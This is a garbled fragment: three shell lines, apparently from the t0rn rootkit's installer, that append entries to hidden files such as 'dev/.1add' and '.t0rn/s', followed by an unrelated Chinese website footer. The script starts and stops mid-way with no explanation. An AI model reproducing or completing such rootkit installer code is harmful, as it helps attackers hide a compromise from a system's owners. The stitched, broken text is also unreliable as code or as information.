
echo "3 $2" >> dev/.1add
cat .t0rn/shdcf2 >> .t0rn/s
fi
关于我们
|
加入我们
|
网站结构
|
交换连接
|
联系我们
20C
Copyright © 2000-
A
XHTML
W3C